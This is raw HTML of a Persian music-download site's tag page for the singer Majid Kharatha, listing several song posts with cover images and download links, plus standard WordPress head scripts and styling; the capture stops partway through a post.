

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahangestan.in/tag/%D9%85%D8%AC%DB%8C%D8%AF-%D8%AE%D8%B1%D8%A7%D8%B7%D9%87%D8%A7
body_size: 15042
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!-- meta tags -->
	<meta charset="utf-8">	
	<title>مجید خراطها - آهنگستان</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://ahangestan.in/tag/مجید-خراطها" />
	<link rel="next" href="http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7/page/2" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مجید خراطها - آهنگستان" />
	<meta property="og:url" content="http://ahangestan.in/tag/مجید-خراطها" />
	<meta property="og:site_name" content="دانلود آهنگ جدید | آهنگستان" />
	<meta property="og:image" content="http://ahangestan.in/wp-content/uploads/2021/07/logo.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ahangestan.in/#organization","name":"Ahangestan","url":"https://ahangestan.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ahangestan.in/#logo","inLanguage":"fa-IR","url":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","contentUrl":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","width":1100,"height":1100,"caption":"Ahangestan"},"image":{"@id":"https://ahangestan.in/#logo"}},{"@type":"WebSite","@id":"https://ahangestan.in/#website","url":"https://ahangestan.in/","name":"دانلود آهنگ جدید | آهنگستان","description":"آهنگستان سایت دانلود آهنگ جدید ایرانی دانلود موزیک ویدئو دانلود آلبوم جدید","publisher":{"@id":"https://ahangestan.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahangestan.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7#webpage","url":"http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7","name":"مجید خراطها - آهنگستان","isPartOf":{"@id":"https://ahangestan.in/#website"},"breadcrumb":{"@id":"http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7"]}]},{"@type":"BreadcrumbList","@id":"http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://ahangestan.in/"},{"@type":"ListItem","position":2,"name":"مجید خراطها"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="دانلود آهنگ جدید | آهنگستان &raquo; مجید خراطها خوراک برچسب" href="http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ahangestan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://ahangestan.in/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://ahangestan.in/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://ahangestan.in/wp-json/" /><link rel="alternate" type="application/json" href="http://ahangestan.in/wp-json/wp/v2/tags/54634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ahangestan.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ahangestan.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- mf-taxonomy-list -->
 <style type="text/css"> html>body .entry ul.mf_taxonomy_column { /* Reset for the Default Theme. */ margin: 0px; padding: 0px; list-style-type: none; padding-left: 0px; text-indent: 0px; } ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column { float: left; margin: 0; padding: 0 0 1em; list-style-type: none; list-style-position: outside; } .mf_cols_1{ width:99%; } .mf_cols_2{ width:49.5%; } .mf_cols_3{ width:33%; } .mf_cols_4{ width:24.75%; } .mf_cols_5{ width:19.77%; } .entry ul.mf_taxonomy_column li:before { content: ""; } .mf_taxonomy_column li, .entry ul.mf_taxonomy_column li { list-style: none, outside; position: relative; height: 1.5em; z-index: 0; background: #fff; margin: 0 1em .4em 0; } .mf_taxonomy_column li.has-quantity, .entry ul.mf_taxonomy_column li.has-quantity { border-bottom: 1px dotted #888; } .mf_taxonomy_column a.edit-term { height: 16px; width: 16px; display: block; } .logged-in .mf_taxonomy_column a.term-name { left: 16px; padding-left: 4px; } .mf_taxonomy_column a.edit-term, .mf_taxonomy_column a.term-name, .mf_taxonomy_column .quantity { position:absolute; bottom: -0.2em; line-height: 1em; background: #fff; z-index:10; } .mf_taxonomy_column a.term-name { display: block; left:0; padding-right: 0.3em; text-decoration: none; } .mf_taxonomy_column .quantity { display: block; right:0; padding-left: 0.3em; } .mf_taxonomy_list .clear { clear:both; } </style><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<meta name="google-site-verification" content="9_o-L5ZwKnCkfPd14onV-zhRTCDaVgrG-LDGQpOZOwk" />
	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<link rel="icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="shortcut icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="75x75" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="125x125" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="150x150" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	
   <link rel="pingback" href="http://ahangestan.in/xmlrpc.php">
   <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://ahangestan.in/feed">
   <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://ahangestan.in/feed/atom">
   <link rel="alternate" type="application/sitemap+xml" title="Sitemap" href="http://ahangestan.in/sitemap.xml">
	<meta name="msvalidate.01" content="7A5BAE9F5091CCEEB624E4092BAD6028" />
	 <meta name="samandehi" content="699152815"/>

	<!-- import required theme styles -->
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/single.css" type="text/css" media="screen">	</head>
<body>
<!-- topBar -->
<div class="menuOff"></div>
<div class="top d100">
	<div class="d1000">
    	<div class="header">
            <a href="http://ahangestan.in" title="آهنگستان" class="header_logo"></a>
            <div class="clear"></div>
            <div class="header_bt">
            <h1>مجید خراطها</h1>
            </div>
            <div class="clear"></div>
        </div>
	</div>
    <div class="menu d100">
        <div class="d1001">
        	<span class="menu_icon icon-menu"></span>
            <div class="menu_main">
				<a href="http://ahangestan.in/">دانلود آهنگ جدید</a>
            	<a href="http://ahangestan.in/category/آلبوم-های-ایرانی">دانلود آلبوم جدید</a>
            	<a href="http://ahangestan.in/category/video/">دانلود موزیک ویدئو</a>
            	<a href="http://ahangestan.in/category/مداحی/">دانلود مداحی جدید</a>
            	<a href="http://ahangestan.in/category/بیوگرافی/">بیوگرافی</a>
            	<a href="http://ahangestan.in/ads2/">تبلیغات</a>
            	<a href="http://ahangestan.in/3-2/">پخش موزیک</a>
            	<a href="http://ahangestan.in/contact/">تماس با ما</a>
            </div>
            <div class="menu_search">
                	<div class="search_main">
	                <form method="get" action="http://ahangestan.in/">
                    	<div class="label posts_search" id="top_search_mp3">
			<button type="submit"  name="submit"></button>
			<input type="text" placeholder="جستجوی آهنگ..." name="s" autocomplete="off">
			</div>
	                </form>
                        <div class="search_main_res_post">
                        </div>
                        </div> 
            </div>
            <div class="clear">
			</div>
        </div>
	</div>
</div><div class="d1000 box adsbox">
	<br><div class="yn-bnr" id="ynpos-4285"></div><br>

	<div class="yn-bnr" id="ynpos-4284"></div><br>
</div>
<!-- site -->
<div class="site d1001">
			

	<div class="breadcrumbs">
               <p id="breadcrumbs"><span><span><a href="https://ahangestan.in/">خانه</a> » <span class="breadcrumb_last" aria-current="page">مجید خراطها</span></span></span></p>        </div>
	
	<div class="site_main">
        
	    	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69947_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-2.html" title="دانلود آهنگ من میرم ولی باز تو بدون همیشه یاد تو از خاطر من فراموش نمیشه مجید خراطها">دانلود آهنگ من میرم ولی باز تو بدون همیشه یاد تو از خاطر من فراموش نمیشه مجید خراطها</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%be%d8%a7%d9%be" rel="category tag">دانلود آهنگ پاپ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۷ مهر ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>مجید خراطها &#8220;مسافر ۲&#8221; </strong></p>
<p style="text-align: center;"><span style="color: #0000ff;">دانلود آهنگ جدید مجید خراطها بنام مسافر ۲ با عالی‌ترین کیفیت </span></p>
<p style="text-align: center;"><span style="color: #ff0000;">به همراه متن آهنگ مسافر ۲ </span></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69950" src="http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-mosafer-2-2021-09-29-19-23-18.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-mosafer-2-2021-09-29-19-23-18.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-mosafer-2-2021-09-29-19-23-18-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-mosafer-2-2021-09-29-19-23-18-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ بسیار زیبای مسافر ۲<a href="https://ahangestan.in/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7"> مجید خراطها</a> با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong><a href="https://ahangestan.in/">دانلود آهنگ جدید</a> مجید خراطها بنام مسافر ۲ در آهنگستان</strong></p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69947_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-2.html" title="دانلود آهنگ من میرم ولی باز تو بدون همیشه یاد تو از خاطر من فراموش نمیشه مجید خراطها">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69814_%d8%b9%d8%a7%d8%af%d8%aa-%d8%af%d8%a7%d8%b4%d8%aa%d9%85-%d8%a8%d9%87-%d8%a2%d8%b1%d8%a7%db%8c%d8%b4-%d8%b3%d8%a7%d8%af%d8%aa-%d8%a7%d9%88%d9%86-%d8%af%d9%88%d8%aa%d8%a7-%da%86%d8%b4%d9%85%d8%a7%db%8c.html" title="عادت داشتم به آرایش سادت اون دوتا چشمای خوش حالت مجید خراطها">عادت داشتم به آرایش سادت اون دوتا چشمای خوش حالت مجید خراطها</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%be%d8%a7%d9%be" rel="category tag">دانلود آهنگ پاپ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۷ شهریور ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>مجید خراطها &#8220;آرایش ساده&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69820" src="http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-arayeshe-sadeh-2021-09-08-11-50-15.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-arayeshe-sadeh-2021-09-08-11-50-15.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-arayeshe-sadeh-2021-09-08-11-50-15-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/09/majid-kharatha-arayeshe-sadeh-2021-09-08-11-50-15-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ بسیار زیبای آرایش ساده <a href="https://ahangestan.in/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7">مجید خراطها</a> با ۲ کیفیت ۱۲۹ و ۳۲۰</p>
<p style="text-align: center;"><strong><a href="https://ahangestan.in/">دانلود آهنگ جدید</a> مجید خراطها بنام آرایش ساده در آهنگستان</strong></p>
<p style="text-align: right;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69814_%d8%b9%d8%a7%d8%af%d8%aa-%d8%af%d8%a7%d8%b4%d8%aa%d9%85-%d8%a8%d9%87-%d8%a2%d8%b1%d8%a7%db%8c%d8%b4-%d8%b3%d8%a7%d8%af%d8%aa-%d8%a7%d9%88%d9%86-%d8%af%d9%88%d8%aa%d8%a7-%da%86%d8%b4%d9%85%d8%a7%db%8c.html" title="عادت داشتم به آرایش سادت اون دوتا چشمای خوش حالت مجید خراطها">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/50550_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8.html" title="دانلود آهنگ جدید مجید خراطها خداحافظ">دانلود آهنگ جدید مجید خراطها خداحافظ</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۴ مرداد ۱۳۹۷</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Khodahafez-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="مجید خراطها خداحافظ" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Khodahafez-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Khodahafez-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Khodahafez-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />                	<h2 style="text-align: center"><a title="مجید خراطها خداحافظ" href="http://ahangestan.in/50550_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8.html">دانلود آهنگ جدید مجید خراطها بنام خداحافظ</a></h2>
<p style="text-align: center">با دو کیفیت عالی به همراه متن آهنگ از این خواننده</p>
<p style="text-align: center">download new music by Majid Kharatha called Khodahafez</p>
<p style="text-align: center"><a title="مجید خراطها خداحافظ" href="http://ahangestan.in/50550_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8.html"><img loading="lazy" class="alignnone size-full wp-image-50551" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Khodahafez.jpg" alt="مجید خراطها خداحافظ" width="450" height="447" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Khodahafez.jpg 450w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Khodahafez-52x52.jpg 52w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p style="text-align: center">برای دانلود آهنگ به ادامه مطلب مراجعه کنید.</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/50550_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8.html" title="دانلود آهنگ جدید مجید خراطها خداحافظ">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/49175_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%85%da%af%d9%87-%d9%85%d9%86-%d9%85%d8%b1%d8%af%d9%85.html" title="دانلود آهنگ جدید مجید خراطها مگه من مردم">دانلود آهنگ جدید مجید خراطها مگه من مردم</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۸ فروردین ۱۳۹۷</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/cov-5-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="مجید خراطها" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/cov-5-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/cov-5-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/cov-5-1024x1024.jpg 1024w, http://ahangestan.in/wp-content/uploads/cov-5.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<h2 style="text-align: center;"><a title="مجید خراطها مگه من مردم" href="http://ahangestan.in/49175_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%85%da%af%d9%87-%d9%85%d9%86-%d9%85%d8%b1%d8%af%d9%85.html" target="_blank" rel="noopener">دانلود آهنگ جدید مجید خراطها بنام مگه من مردم</a></h2>
<p style="text-align: center;">با دو کیفیت عالی به همراه متن آهنگ از این خواننده</p>
<p style="text-align: center;">download new music by Majid Kharatha called Mage Man Mordam</p>
<p style="text-align: center;"><a title="مجید خراطها مگه من مردم" href="http://ahangestan.in/49175_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%85%da%af%d9%87-%d9%85%d9%86-%d9%85%d8%b1%d8%af%d9%85.html" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-49176" src="http://ahangestan.in/wp-content/uploads/cov-5.jpg" alt="مجید خراطها" width="451" height="451" srcset="http://ahangestan.in/wp-content/uploads/cov-5.jpg 400w, http://ahangestan.in/wp-content/uploads/cov-5-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/cov-5-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/cov-5-1024x1024.jpg 1024w" sizes="(max-width: 451px) 100vw, 451px" /></a></p>
<p style="text-align: center;">برای دانلود آهنگ به ادامه مطلب مراجعه کنید.</p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/49175_%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%85%da%af%d9%87-%d9%85%d9%86-%d9%85%d8%b1%d8%af%d9%85.html" title="دانلود آهنگ جدید مجید خراطها مگه من مردم">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/47347_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%a8%db%8c-%d8%b1.html" title="دانلود آهنگ جدید مجید خراطها به نام بی رحمی">دانلود آهنگ جدید مجید خراطها به نام بی رحمی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۱ دی ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Bi-Rahmi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها به نام بی رحمی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Bi-Rahmi-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Bi-Rahmi-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Bi-Rahmi.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center"><strong><a href="http://ahangestani.ir">دانلود آهنگ جدید</a> <a href="http://ahangestani.ir/tag/مجید-خراطها"> مجید خراطها </a> به نام بی رحمی</strong></p>
<p style="text-align: center">امشب آهنگی دیگر از خواننده مجید خراطها بنام بی رحمی همراه با دو کیفیت ۳۲۰ و ۱۲۸</p>
<p style="text-align: center"><a href="http://ahangestani.ir">Download New </a>Track BY : <a href="http://ahangestani.ir/tag/Majid-Kharatha">Majid Kharatha </a> Bi Rahmi With Two Quality On Ahangestan</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
